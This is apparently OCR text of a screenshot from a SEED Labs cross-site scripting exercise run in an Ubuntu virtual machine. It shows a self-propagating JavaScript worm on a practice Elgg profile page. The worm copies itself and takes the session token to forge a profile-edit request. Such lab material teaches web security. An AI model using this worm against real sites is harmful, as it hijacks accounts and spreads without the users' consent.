 Ubuntu - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Ubuntu
En 8:50 AM
File Edit View History Bookmarks Tools Help
All Site Activity : CSRF L
Alice : XSS Lab Site
Index of /
www.xsslabelgg.com/profile/alice
110%
Search
Most Visited SEED Labs Sites for Labs
Alice
About me
SAMY is MY HERO
// Set the content of the description field and access level.
window.onload=function(){
var headerTag = "";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
// Put all the pieces together, and apply the URI encoding
var wormCode =
encodeURIComponent(headerTag+jsCode+tailTag);
var desc = "&description=SAMY+is+MY+HERO"+wormCode
desc += "&accesslevel&5Bdescription&5d=2";
// Get the name, guid, timestamp, and token.
var name = "&name=" + elgg.session.user.name;
var guid = "&guid=" + elgg.session.user.guid;
var ts = "&__elgg_ts="+elgg.security.token.__elgg_ts;
var token =
"&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
// Construct and send the Ajax request
//Create and send Ajax request to modify profile
if(elgg.session.user.guid!=47) {
var Ajax=new XMLHttpRequest ();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader ("Host", "www.xsslabelgg.com");
Ajax.setRequestHeader ("Content-Type","application/x-www-
form-urlencoded") ;
// Send the POST request with the data
Ajax.send(token + ts + name + desc + guid);
}
}
View activity
Add friend
Send a message
Report user
Blogs
Bookmarks
Files
Pages
Wire posts
Admin options...
Friends
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。